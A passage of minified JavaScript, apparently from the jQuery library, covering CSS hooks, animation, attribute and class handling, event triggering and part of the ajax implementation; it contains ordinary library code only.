a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=C.css(e,n+p[a],!0,o)),r?("content"===n&&(u-=C.css(e,"padding"+p[a],!0,o)),"margin"!==n&&(u-=C.css(e,"border"+p[a]+"Width",!0,o))):(u+=C.css(e,"padding"+p[a],!0,o),"padding"!==n?u+=C.css(e,"border"+p[a]+"Width",!0,o):s+=C.css(e,"border"+p[a]+"Width",!0,o));return!r&&0<=i&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-i-u-s-.5))||0),u}function ft(e,t,n){var r=Fe(e),o=(!y.boxSizingReliable()||n)&&"border-box"===C.css(e,"boxSizing",!1,r),i=o,a=et(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Ve.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&o||!y.reliableTrDimensions()&&u(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===C.css(e,"display",!1,r))&&e.getClientRects().length&&(o="border-box"===C.css(e,"boxSizing",!1,r),i=s in e)&&(a=e[s]),(a=parseFloat(a)||0)+ct(e,t,n||(o?"border":"content"),i,r,a)+"px"}function a(e,t,n,r,o){return new a.prototype.init(e,t,n,r,o)}C.extend({cssHooks:{opacity:{get:function(e,t){if(t)return""===(t=et(e,"opacity"))?"1":t}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,i,a,s=x(t),u=Ye.test(t),l=e.style;if(u||(t=it(s)),a=C.cssHooks[t]||C.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(o=a.get(e,!1,r))?o:l[t];"string"===(i=nn(n))&&(o=ve.exec(n))&&o[1]&&(n=xe(e,t,o),i="number"),null==n||n!=n||("number"!==i||u||(n+=o&&o[3]||(C.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r)))||(u?l.setProperty(t,n):l[t]=n)}},css:function(e,t,n,r){var o,i=x(t);return Ye.test(t)||(t=it(i)),"normal"===(o=void 0===(o=(i=C.cssHooks[t]||C.cssHooks[i])&&"get"in i?i.get(e,!0,n):o)?et(e,t,r):o)&&t in ut&&(o=ut[t]),(""===n||n)&&(i=parseFloat(o),!0===n||isFinite(i))?i||0:o}}),C.each(["height","width"],function(e,a){C.cssHooks[a]={get:function(e,t,n){if(t)return!at.test(C.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ft(e,a,n):_e(e,st,function(){return ft(e,a,n)})},set:function(e,t,n){var r=Fe(e),o=!y.scrollboxSize()&&"absolute"===r.position,i=(o||n)&&"border-box"===C.css(e,"boxSizing",!1,r),n=n?ct(e,a,n,i,r):0;return i&&o&&(n-=Math.ceil(e["offset"+a[0].toUpperCase()+a.slice(1)]-parseFloat(r[a])-ct(e,a,"border",!1,r)-.5)),n&&(i=ve.exec(t))&&"px"!==(i[3]||"px")&&(e.style[a]=t,t=C.css(e,a)),lt(0,t,n)}}}),C.cssHooks.marginLeft=tt(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(et(e,"marginLeft"))||e.getBoundingClientRect().left-_e(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),C.each({margin:"",padding:"",border:"Width"},function(o,i){C.cssHooks[o+i]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[o+p[t]+i]=r[t]||r[t-2]||r[0];return n}},"margin"!==o&&(C.cssHooks[o+i].set=lt)}),C.fn.extend({css:function(e,t){return f(this,function(e,t,n){var r,o,i={},a=0;if(Array.isArray(t)){for(r=Fe(e),o=t.length;a<o;a++)i[t[a]]=C.css(e,t[a],!1,r);return i}return void 0!==n?C.style(e,t,n):C.css(e,t)},e,t,1<arguments.length)}}),((C.Tween=a).prototype={constructor:a,init:function(e,t,n,r,o,i){this.elem=e,this.prop=n,this.easing=o||C.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=i||(C.cssNumber[n]?"":"px")},cur:function(){var e=a.propHooks[this.prop];return(e&&e.get?e:a.propHooks._default).get(this)},run:function(e){var t,n=a.propHooks[this.prop];return this.options.duration?this.pos=t=C.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:a.propHooks._default).set(this),this}}).init.prototype=a.prototype,(a.propHooks={_default:{get:function(e){return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(e=C.css(e.elem,e.prop,""))&&"auto"!==e?e:0},set:function(e){C.fx.step[e.prop]?C.fx.step[e.prop](e):1!==e.elem.nodeType||!C.cssHooks[e.prop]&&null==e.elem.style[it(e.prop)]?e.elem[e.prop]=e.now:C.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=a.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},C.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},C.fx=a.prototype.init,C.fx.step={};var L,pt,q,dt=/^(?:toggle|show|hide)$/,ht=/queueHooks$/;function gt(){pt&&(!1===T.hidden&&w.requestAnimationFrame?w.requestAnimationFrame(gt):w.setTimeout(gt,C.fx.interval),C.fx.tick())}function yt(){return w.setTimeout(function(){L=void 0}),L=Date.now()}function vt(e,t){var n,r=0,o={height:e};for(t=t?1:0;r<4;r+=2-t)o["margin"+(n=p[r])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function mt(e,t,n){for(var r,o=(O.tweeners[t]||[]).concat(O.tweeners["*"]),i=0,a=o.length;i<a;i++)if(r=o[i].call(n,t,e))return r}function O(o,e,t){var n,i,r,a,s,u,l,c=0,f=O.prefilters.length,p=C.Deferred().always(function(){delete d.elem}),d=function(){if(!i){for(var e=L||yt(),e=Math.max(0,h.startTime+h.duration-e),t=1-(e/h.duration||0),n=0,r=h.tweens.length;n<r;n++)h.tweens[n].run(t);if(p.notifyWith(o,[h,t,e]),t<1&&r)return e;r||p.notifyWith(o,[h,1,0]),p.resolveWith(o,[h])}return!1},h=p.promise({elem:o,props:C.extend({},e),opts:C.extend(!0,{specialEasing:{},easing:C.easing._default},t),originalProperties:e,originalOptions:t,startTime:L||yt(),duration:t.duration,tweens:[],createTween:function(e,t){t=C.Tween(o,h.opts,e,t,h.opts.specialEasing[e]||h.opts.easing);return h.tweens.push(t),t},stop:function(e){var t=0,n=e?h.tweens.length:0;if(!i){for(i=!0;t<n;t++)h.tweens[t].run(1);e?(p.notifyWith(o,[h,1,0]),p.resolveWith(o,[h,e])):p.rejectWith(o,[h,e])}return this}}),g=h.props,y=g,v=h.opts.specialEasing;for(r in y)if(s=v[a=x(r)],u=y[r],Array.isArray(u)&&(s=u[1],u=y[r]=u[0]),r!==a&&(y[a]=u,delete y[r]),(l=C.cssHooks[a])&&"expand"in l)for(r in u=l.expand(u),delete y[a],u)r in y||(y[r]=u[r],v[r]=s);else v[a]=s;for(;c<f;c++)if(n=O.prefilters[c].call(h,o,g,h.opts))return m(n.stop)&&(C._queueHooks(h.elem,h.opts.queue).stop=n.stop.bind(n)),n;return C.map(g,mt,h),m(h.opts.start)&&h.opts.start.call(o,h),h.progress(h.opts.progress).done(h.opts.done,h.opts.complete).fail(h.opts.fail).always(h.opts.always),C.fx.timer(C.extend(d,{elem:o,anim:h,queue:h.opts.queue})),h}C.Animation=C.extend(O,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return xe(n.elem,e,ve.exec(t),n),n}]},tweener:function(e,t){for(var n,r=0,o=(e=m(e)?(t=e,["*"]):e.match(E)).length;r<o;r++)n=e[r],O.tweeners[n]=O.tweeners[n]||[],O.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,o,i,a,s,u,l,c="width"in t||"height"in t,f=this,p={},d=e.style,h=e.nodeType&&ye(e),g=b.get(e,"fxshow");for(r in n.queue||(null==(a=C._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,f.always(function(){f.always(function(){a.unqueued--,C.queue(e,"fx").length||a.empty.fire()})})),t)if(o=t[r],dt.test(o)){if(delete t[r],i=i||"toggle"===o,o===(h?"hide":"show")){if("show"!==o||!g||void 0===g[r])continue;h=!0}p[r]=g&&g[r]||C.style(e,r)}if((u=!C.isEmptyObject(t))||!C.isEmptyObject(p))for(r in c&&1===e.nodeType&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],null==(l=g&&g.display)&&(l=b.get(e,"display")),"none"===(c=C.css(e,"display"))&&(l?c=l:(j([e],!0),l=e.style.display||l,c=C.css(e,"display"),j([e]))),"inline"===c||"inline-block"===c&&null!=l)&&"none"===C.css(e,"float")&&(u||(f.done(function(){d.display=l}),null==l&&(c=d.display,l="none"===c?"":c)),d.display="inline-block"),n.overflow&&(d.overflow="hidden",f.always(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]})),u=!1,p)u||(g?"hidden"in g&&(h=g.hidden):g=b.access(e,"fxshow",{display:l}),i&&(g.hidden=!h),h&&j([e],!0),f.done(function(){for(r in h||j([e]),b.remove(e,"fxshow"),p)C.style(e,r,p[r])})),u=mt(h?g[r]:0,r,f),r in g||(g[r]=u.start,h&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?O.prefilters.unshift(e):O.prefilters.push(e)}}),C.speed=function(e,t,n){var r=e&&"object"===nn(e)?C.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return C.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in C.fx.speeds?r.duration=C.fx.speeds[r.duration]:r.duration=C.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&C.dequeue(this,r.queue)},r},C.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ye).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){function o(){var e=O(this,C.extend({},t),a);(i||b.get(this,"finish"))&&e.stop(!0)}var i=C.isEmptyObject(t),a=C.speed(e,n,r);return o.finish=o,i||!1===a.queue?this.each(o):this.queue(a.queue,o)},stop:function(o,e,i){function a(e){var t=e.stop;delete e.stop,t(i)}return"string"!=typeof o&&(i=e,e=o,o=void 0),e&&this.queue(o||"fx",[]),this.each(function(){var e=!0,t=null!=o&&o+"queueHooks",n=C.timers,r=b.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&ht.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=o&&n[t].queue!==o||(n[t].anim.stop(i),e=!1,n.splice(t,1));!e&&i||C.dequeue(this,o)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=b.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],o=C.timers,i=n?n.length:0;for(t.finish=!0,C.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===a&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<i;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),C.each(["toggle","show","hide"],function(e,r){var o=C.fn[r];C.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?o.apply(this,arguments):this.animate(vt(r,!0),e,t,n)}}),C.each({slideDown:vt("show"),slideUp:vt("hide"),slideToggle:vt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){C.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),C.timers=[],C.fx.tick=function(){var e,t=0,n=C.timers;for(L=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||C.fx.stop(),L=void 0},C.fx.timer=function(e){C.timers.push(e),C.fx.start()},C.fx.interval=13,C.fx.start=function(){pt||(pt=!0,gt())},C.fx.stop=function(){pt=null},C.fx.speeds={slow:600,fast:200,_default:400},C.fn.delay=function(r,e){return r=C.fx&&C.fx.speeds[r]||r,this.queue(e=e||"fx",function(e,t){var n=w.setTimeout(e,r);t.stop=function(){w.clearTimeout(n)}})},q=T.createElement("input"),e=T.createElement("select").appendChild(T.createElement("option")),q.type="checkbox",y.checkOn=""!==q.value,y.optSelected=e.selected,(q=T.createElement("input")).value="t",q.type="radio",y.radioValue="t"===q.value;var xt,bt=C.expr.attrHandle,wt=(C.fn.extend({attr:function(e,t){return f(this,C.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){C.removeAttr(this,e)})}}),C.extend({attr:function(e,t,n){var r,o,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===e.getAttribute?C.prop(e,t,n):(1===i&&C.isXMLDoc(e)||(o=C.attrHooks[t.toLowerCase()]||(C.expr.match.bool.test(t)?xt:void 0)),void 0!==n?null===n?void C.removeAttr(e,t):o&&"set"in o&&void 0!==(r=o.set(e,n,t))?r:(e.setAttribute(t,n+""),n):!(o&&"get"in o&&null!==(r=o.get(e,t)))&&null==(r=C.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){var n;if(!y.radioValue&&"radio"===t&&u(e,"input"))return n=e.value,e.setAttribute("type",t),n&&(e.value=n),t}}},removeAttr:function(e,t){var n,r=0,o=t&&t.match(E);if(o&&1===e.nodeType)for(;n=o[r++];)e.removeAttribute(n)}}),xt={set:function(e,t,n){return!1===t?C.removeAttr(e,n):e.setAttribute(n,n),n}},C.each(C.expr.match.bool.source.match(/\w+/g),function(e,t){var a=bt[t]||C.find.attr;bt[t]=function(e,t,n){var r,o,i=t.toLowerCase();return n||(o=bt[i],bt[i]=r,r=null!=a(e,t,n)?i:null,bt[i]=o),r}}),/^(?:input|select|textarea|button)$/i),Tt=/^(?:a|area)$/i;function P(e){return(e.match(E)||[]).join(" ")}function H(e){return e.getAttribute&&e.getAttribute("class")||""}function Ct(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(E)||[]}C.fn.extend({prop:function(e,t){return f(this,C.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[C.propFix[e]||e]})}}),C.extend({prop:function(e,t,n){var r,o,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&C.isXMLDoc(e)||(t=C.propFix[t]||t,o=C.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(r=o.set(e,n,t))?r:e[t]=n:o&&"get"in o&&null!==(r=o.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=C.find.attr(e,"tabindex");return t?parseInt(t,10):wt.test(e.nodeName)||Tt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),y.optSelected||(C.propHooks.selected={get:function(e){e=e.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(e){e=e.parentNode;e&&(e.selectedIndex,e.parentNode)&&e.parentNode.selectedIndex}}),C.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){C.propFix[this.toLowerCase()]=this}),C.fn.extend({addClass:function(t){var e,n,r,o,i,a;return m(t)?this.each(function(e){C(this).addClass(t.call(this,e,H(this)))}):(e=Ct(t)).length?this.each(function(){if(r=H(this),n=1===this.nodeType&&" "+P(r)+" "){for(i=0;i<e.length;i++)o=e[i],n.indexOf(" "+o+" ")<0&&(n+=o+" ");a=P(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,o,i,a;return m(t)?this.each(function(e){C(this).removeClass(t.call(this,e,H(this)))}):arguments.length?(e=Ct(t)).length?this.each(function(){if(r=H(this),n=1===this.nodeType&&" "+P(r)+" "){for(i=0;i<e.length;i++)for(o=e[i];-1<n.indexOf(" "+o+" ");)n=n.replace(" "+o+" "," ");a=P(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,o,i,a=nn(t),s="string"===a||Array.isArray(t);return m(t)?this.each(function(e){C(this).toggleClass(t.call(this,e,H(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=Ct(t),this.each(function(){if(s)for(i=C(this),o=0;o<e.length;o++)r=e[o],i.hasClass(r)?i.removeClass(r):i.addClass(r);else void 0!==t&&"boolean"!==a||((r=H(this))&&b.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",!r&&!1!==t&&b.get(this,"__className__")||""))}))},hasClass:function(e){for(var t,n=0,r=" "+e+" ";t=this[n++];)if(1===t.nodeType&&-1<(" "+P(H(t))+" ").indexOf(r))return!0;return!1}});function Et(e){e.stopPropagation()}var St=/\r/g,kt=(C.fn.extend({val:function(t){var n,e,r,o=this[0];return arguments.length?(r=m(t),this.each(function(e){1!==this.nodeType||(null==(e=r?t.call(this,e,C(this).val()):t)?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=C.map(e,function(e){return null==e?"":e+""})),(n=C.valHooks[this.type]||C.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,e,"value"))||(this.value=e)})):o?(n=C.valHooks[o.type]||C.valHooks[o.nodeName.toLowerCase()])&&"get"in n&&void 0!==(e=n.get(o,"value"))?e:"string"==typeof(e=o.value)?e.replace(St,""):null==e?"":e:void 0}}),C.extend({valHooks:{option:{get:function(e){var t=C.find.attr(e,"value");return null!=t?t:P(C.text(e))}},select:{get:function(e){for(var t,n=e.options,r=e.selectedIndex,o="select-one"===e.type,i=o?null:[],a=o?r+1:n.length,s=r<0?a:o?r:0;s<a;s++)if(((t=n[s]).selected||s===r)&&!t.disabled&&(!t.parentNode.disabled||!u(t.parentNode,"optgroup"))){if(t=C(t).val(),o)return t;i.push(t)}return i},set:function(e,t){for(var n,r,o=e.options,i=C.makeArray(t),a=o.length;a--;)((r=o[a]).selected=-1<C.inArray(C.valHooks.option.get(r),i))&&(n=!0);return n||(e.selectedIndex=-1),i}}}}),C.each(["radio","checkbox"],function(){C.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<C.inArray(C(e).val(),t)}},y.checkOn||(C.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in w,/^(?:focusinfocus|focusoutblur)$/),jt=(C.extend(C.event,{trigger:function(e,t,n,r){var o,i,a,s,u,l,c,f=[n||T],p=B.call(e,"type")?e.type:e,d=B.call(e,"namespace")?e.namespace.split("."):[],h=c=i=n=n||T;if(3!==n.nodeType&&8!==n.nodeType&&!kt.test(p+C.event.triggered)&&(-1<p.indexOf(".")&&(p=(d=p.split(".")).shift(),d.sort()),s=p.indexOf(":")<0&&"on"+p,(e=e[C.expando]?e:new C.Event(p,"object"===nn(e)&&e)).isTrigger=r?2:3,e.namespace=d.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+d.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:C.makeArray(t,[e]),l=C.event.special[p]||{},r||!l.trigger||!1!==l.trigger.apply(n,t))){if(!r&&!l.noBubble&&!g(n)){for(a=l.delegateType||p,kt.test(a+p)||(h=h.parentNode);h;h=h.parentNode)f.push(h),i=h;i===(n.ownerDocument||T)&&f.push(i.defaultView||i.parentWindow||w)}for(o=0;(h=f[o++])&&!e.isPropagationStopped();)c=h,e.type=1<o?a:l.bindType||p,(u=(b.get(h,"events")||Object.create(null))[e.type]&&b.get(h,"handle"))&&u.apply(h,t),(u=s&&h[s])&&u.apply&&v(h)&&(e.result=u.apply(h,t),!1===e.result)&&e.preventDefault();return e.type=p,r||e.isDefaultPrevented()||l._default&&!1!==l._default.apply(f.pop(),t)||!v(n)||s&&m(n[p])&&!g(n)&&((i=n[s])&&(n[s]=null),C.event.triggered=p,e.isPropagationStopped()&&c.addEventListener(p,Et),n[p](),e.isPropagationStopped()&&c.removeEventListener(p,Et),C.event.triggered=void 0,i)&&(n[s]=i),e.result}},simulate:function(e,t,n){n=C.extend(new C.Event,n,{type:e,isSimulated:!0});C.event.trigger(n,null,t)}}),C.fn.extend({trigger:function(e,t){return this.each(function(){C.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return C.event.trigger(e,t,n,!0)}}),y.focusin||C.each({focus:"focusin",blur:"focusout"},function(n,r){function o(e){C.event.simulate(r,e.target,C.event.fix(e))}C.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=b.access(e,r);t||e.addEventListener(n,o,!0),b.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=b.access(e,r)-1;t?b.access(e,r,t):(e.removeEventListener(n,o,!0),b.remove(e,r))}}}),w.location),At={guid:Date.now()},Nt=/\?/,Dt=(C.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new w.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||C.error("Invalid XML: "+(n?C.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t},/\[\]$/),Lt=/\r?\n/g,qt=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;C.param=function(e,t){function n(e,t){t=m(t)?t():t,o[o.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==t?"":t)}var r,o=[];if(null==e)return"";if(Array.isArray(e)||e.jquery&&!C.isPlainObject(e))C.each(e,function(){n(this.name,this.value)});else for(r in e)!function n(r,e,o,i){if(Array.isArray(e))C.each(e,function(e,t){o||Dt.test(r)?i(r,t):n(r+"["+("object"===nn(t)&&null!=t?e:"")+"]",t,o,i)});else if(o||"object"!==h(e))i(r,e);else for(var t in e)n(r+"["+t+"]",e[t],o,i)}(r,e[r],t,n);return o.join("&")},C.fn.extend({serialize:function(){return C.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=C.prop(this,"elements");return e?C.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!C(this).is(":disabled")&&Ot.test(this.nodeName)&&!qt.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=C(this).val();return null==n?null:Array.isArray(n)?C.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Pt=/%20/g,Ht=/#.*$/,Rt=/([?&])_=[^&]*/,Mt=/^(.*?):[ \t]*([^\r\n]*)$/gm,It=/^(?:GET|HEAD)$/,Ft=/^\/\//,_t={},Wt={},$t="*/".concat("*"),Bt=T.createElement("a");function zt(i){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,o=e.toLowerCase().match(E)||[];if(m(t))for(;n=o[r++];)"+"===n[0]?(n=n.slice(1)||"*",(i[n]=i[n]||[]).unshift(t)):(i[n]=i[n]||[]).push(t)}}function Ut(t,r,o,i){var a={},s=t===Wt;function u(e){var n;return a[e]=!0,C.each(t[e]||[],function(e,t){t=t(r,o,i);return"string"!=typeof t||s||a[t]?s?!(n=t):void 0:(r.dataTypes.unshift(t),u(t),!1)}),n}return u(r.dataTypes[0])||!a["*"]&&u("*")}function Xt(e,t){var n,r,o=C.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((o[n]?e:r=r||{})[n]=t[n]);return r&&C.extend(!0,e,r),e}Bt.href=jt.href,C.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:jt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(jt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":C.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Xt(Xt(e,C.ajaxSettings),t):Xt(C.ajaxSettings,e)},ajaxPrefilter:zt(_t),ajaxTransport:zt(Wt),ajax:function(e,t){"object"===nn(e)&&(t=e,e=void 0);var u,l,c,n,f,p,d,r,h=C.ajaxSetup({},t=t||{}),g=h.context||h,y=h.context&&(g.nodeType||g.jquery)?C(g):C.event,v=C.Deferred(),m=C.Callbacks("once memory"),x=h.statusCode||{},o={},i={},a="canceled",b={readyState:0,getResponseHeader:function(e){var t;if(p){if(!n)for(n={};t=Mt.exec(c);)n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return p?c:null},setRequestHeader:function(e,t){return null==p&&(e=i[e.toLowerCase()]=i[e.toLowerCase()]||e,o[e]=t),this},overrideMimeType:function(e){return null==p&&(h.mimeType=e),this},statusCode:function(e){if(e)if(p)b.always(e[b.status]);else for(var t in e)x[t]=[x[t],e[t]];return this},abort:function(e){e=e||a;return u&&u.abort(e),s(0,e),this}};if(v.promise(b),h.url=((e||h.url||jt.href)+"").replace(Ft,jt.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(E)||[""],null==h.crossDomain){e=T.createElement("a");try{e.href=h.url,e.href=e.href,h.crossDomain=Bt.protocol+"//"+Bt.host!=e.protocol+"//"+e.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=C.param(h.data,h.traditional)),Ut(_t,h,t,b),!p){for(r in(d=C.event&&h.global)&&0==C.active++&&C.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!It.test(h.type),l=h.url.replace(Ht,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Pt,"+")):(e=h.url.slice(l.length),h.data&&(h.processData||"string"==typeof h.data)&&(l+=(Nt.test(l)?"&":"?")+h.data,delete h.data),!1===h.cache&&(l=l.replace(Rt,"$1"),e=(Nt.test(l)?"&":"?")+"_="+At.guid+++e),h.url=l+e),h.ifModified&&(C.lastModified[l]&&b.setRequestHeader("If-Modified-Since",C.lastModified[l]),C.etag[l])&&b.setRequestHeader("If-None-Match",C.etag[l]),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&b.setRequestHeader("Content-Type",h.contentType),b.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+$t+"; q=0.01":""):h.accepts["*"]),h.headers)b.setRequestHeader(r,h.headers[r]);if(h.beforeSend&&(!1===h.beforeSend.call(g,b,h)||p))return b.abort();if(a="abort",m.add(h.complete),b.done(h.success),b.fail(h.error),u=Ut(Wt,h,t,b)){if(b.readyState=1,d&&y.trigger("ajaxSend",[b,h]),p)return b;h.async&&0<h.timeout&&(f=w.setTimeout(function(){b.abort("timeout")},h.timeout));try{p=!1,u.send(o,s)}catch(e){if(p)throw e;s(-1,e)}}else s(-1,"No Transport")}return b;function s(e,t,n,r){var o,i,a,s=t;p||(p=!0,f&&w.clearTimeout(f),u=void 0,c=r||"",b.readyState=0<e?4:0,r=200<=e&&e<300||304===e,n&&(a=function(e,t,n){for(var r,o,i,a,s=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(o in s)if(s[o]&&s[o].test(r)){u.unshift(o);break}if(u[0]in n)i=u[0];else{for(o in n){if(!u[0]||e.converters[o+" "+u[0]]){i=o;break}a=a||o}i=i||a}if(i)return i!==u[0]&&u.unshift(i),n[i]}(h,b,n)),!r&&-1<C.inArray("script",h.dataTypes)&&C.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),a=function(e,t,n,r){var o,i,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];for(i=c.shift();i;)if(e.responseFields[i]&&(n[e.responseFields[i]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=i,i=c.shift())if("*"===i)i=u;else if("*"!==u&&u!==i){if(!(a=l[u+" "+i]||l["* "+i]))for(o in l)if((s=o.split(" "))[1]===i&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[o]:!0!==l[o]&&(i=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to 